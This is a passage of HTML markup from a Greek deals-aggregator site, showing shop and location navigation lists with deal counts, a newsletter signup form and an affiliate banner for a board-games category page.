            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb">Category</li><li class="current">Επιτραπέζια παιχνίδια</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
		<div class="frontpage-top-banner-container">
	<div class="row">
	    <div class="large-12 columns text-center">
	        <script type="text/javascript" src="http://go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("10784-5", "CD121", "_blank");
</script>
<noscript>
    <iframe id="lkws_53a6de5b96bce" name="lkws_53a6de5b96bce" src="http://go.linkwi.se/delivery/ih.php?cn=10784-5&an=CD121&target=_blank&" style="width:728px;height:90px" scrolling="no" frameborder="0"></iframe>
</noscript>
	    </div>
	</div>
	</div>
		<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
